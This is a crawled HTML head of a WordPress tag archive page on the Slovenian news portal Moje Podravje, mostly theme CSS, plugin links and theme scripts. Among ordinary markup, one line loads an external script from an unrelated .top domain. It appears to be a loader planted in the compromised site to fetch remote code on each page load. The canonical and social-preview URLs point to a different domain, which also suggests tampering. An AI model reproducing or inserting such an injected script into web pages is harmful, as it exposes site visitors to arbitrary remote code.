

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mojepodravje.si/oznaka/visje-neto-place/
body_size: 32538
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>višje neto plače Archives - Moje Podravje</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://mojepodravje.si/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v25.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://mojepodravje.horieva.com/oznaka/visje-neto-place/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="višje neto plače Archives" />
	<meta property="og:url" content="https://mojepodravje.horieva.com/oznaka/visje-neto-place/" />
	<meta property="og:site_name" content="Moje Podravje" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://mojepodravje.horieva.com/oznaka/visje-neto-place/","url":"https://mojepodravje.horieva.com/oznaka/visje-neto-place/","name":"višje neto plače Archives - Moje Podravje","isPartOf":{"@id":"https://mojepodravje.horieva.com/#website"},"primaryImageOfPage":{"@id":"https://mojepodravje.horieva.com/oznaka/visje-neto-place/#primaryimage"},"image":{"@id":"https://mojepodravje.horieva.com/oznaka/visje-neto-place/#primaryimage"},"thumbnailUrl":"https://mojepodravje.si/wp-content/uploads/2025/10/38_1_draginja_denar_FOTO_Freepik.jpg","inLanguage":"sl-SI"},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://mojepodravje.horieva.com/oznaka/visje-neto-place/#primaryimage","url":"https://mojepodravje.si/wp-content/uploads/2025/10/38_1_draginja_denar_FOTO_Freepik.jpg","contentUrl":"https://mojepodravje.si/wp-content/uploads/2025/10/38_1_draginja_denar_FOTO_Freepik.jpg","width":1024,"height":576,"caption":"foto: Freepik"},{"@type":"WebSite","@id":"https://mojepodravje.horieva.com/#website","url":"https://mojepodravje.horieva.com/","name":"Moje Podravje","description":"Podravski portal.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mojepodravje.horieva.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; Vir" href="https://mojepodravje.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; Vir komentarjev" href="https://mojepodravje.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; višje neto plače Vir oznake" href="https://mojepodravje.si/oznaka/visje-neto-place/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mojepodravje.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mojepodravje.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='embedpress-style-css' href='https://mojepodravje.si/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=4.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='rfw-style-css' href='https://mojepodravje.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026010210' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://mojepodravje.si/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #f4511e;
	border: 1px solid #000;
}

</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='dashicons-css' href='https://mojepodravje.si/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://mojepodravje.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://mojepodravje.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://mojepodravje.si/wp-content/themes/moje-podravje-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://mojepodravje.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v6.0","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://mojepodravje.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mojepodravje.si/wp-json/wp/v2/tags/3279" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mojepodravje.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/mojepodravje.si\/wp-admin\/","wpRestNonce":"03cfba2348","wpRestUrl":"https:\/\/mojepodravje.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://mojepodravje.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/mojepodravje.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="3";
var td_please_wait="Prosimo po\u010dakajte...";
var td_email_user_pass_incorrect="Uporabni\u0161ko ime ali geslo je napa\u010dno!";
var td_email_user_incorrect="Email ali uporabni\u0161ko ime sta napa\u010dni!";
var td_email_incorrect="Napa\u010den email naslov!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f4511e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prej\u0161nja (leva smerna tipka)";
var td_magnific_popup_translation_tNext="Naslednja (desna smerna tipka)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Vsebine od %url% ni bilo mogo\u010de nalo\u017eiti.";
var td_magnific_popup_translation_image_tError="Slike #%curr% ni bilo mogo\u010de nalo\u017eiti.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#e7e7e7;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #f4511e;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #f4511e transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #f4511e !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f4511e;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f4511e !important;
    }

    a,
